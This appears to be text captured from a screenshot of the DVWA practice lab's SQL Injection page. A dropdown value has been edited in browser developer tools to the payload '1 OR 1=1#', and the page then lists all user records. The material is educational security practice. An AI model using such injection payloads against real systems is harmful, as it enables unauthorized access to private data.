 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: 1 Submit
ID: 1 OR 1=1#
First name: admin
Surname: admin
ID: 1 OR 1=1#
First name: Gordon
Surname: Brown
ID: 1 OR 1=1#
First name: Hack
Surname: Me
ID: 1 OR 1=1#
First name: Pablo
Surname: Picasso
ID: 1 OR 1=1#
First name: Bob
Surname: Smith
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
Username: admin
Security Level: medium
Locale: en
SQLi DB: mysql
View Source View Help
Damn Vulnerable Web Application (DVWA)
Elements Recorder Console Sources Network Performance Memory Application Security Lighthouse AdBlock
<div class="body_padded">
<h1>Vulnerability: SQL Injection</h1>
<div class="vulnerable_code_area">
<form action="#" method="POST">
<p>
" User ID: "
<select name="id">
<option value="1 OR 1=1#">1</option> slot == $0
<option value="2">2</option> slot
<option value="3">3</option> slot
<option value="4">4</option> slot
<option value="5">5</option> slot
</select>
<input type="submit" name="Submit" value="Submit">
html body.home div#container div#main_body div.body_padded div.vulnerable_code_area form p select option
Styles Computed Layout Event Listeners
Filter :hov .cls
element.style {
}
option { user agent stylesheet
font-weight: normal;
display: block;
padding-block-start: 0px;
padding-block-end: 1px;
min-block-size: 1.2em;
padding-inline: 2px;
white-space: nowrap;
}
Inherited from p
input, textarea, select { main.css:32